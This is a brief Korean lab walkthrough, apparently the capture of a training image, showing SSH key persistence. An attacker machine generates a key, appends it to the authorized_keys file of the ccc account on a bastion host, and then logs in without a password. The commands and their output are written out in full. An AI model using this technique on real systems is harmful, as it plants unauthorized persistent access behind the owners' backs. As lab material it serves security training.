 공격자 att@192.168.0.202 — 23 SSH 키 지속화
# 공격자 키를 만들어 bastion 의 ccc 계정 authorized_keys 에 추가 → 이후 비밀번호 없이 접
속
att@attacker:~$ ssh-keygen -t ed25519 -N '' -C 'evil@attacker' -f ~/lab/kt66_lab_key
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIApPKJ7iZEBb6362JF7Q8NmWNlrvbrQd7+mEb5SgxCgk evil@atta
cker
att@attacker:~$ ssh -p 2204 ccc@192.168.0.189 "echo '<공개키>' >> ~/.ssh/authorized_keys"
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIApPKJ7iZEBb6362JF7Q8NmWNlrvbrQd7+mEb5SgxCgk evil@atta
cker
att@attacker:~$ ssh -i ~/lab/kt66_lab_key -p 2204 ccc@192.168.0.189 'whoami'    # 비밀번호
묻지 않음
키로 로그인 성공: ccc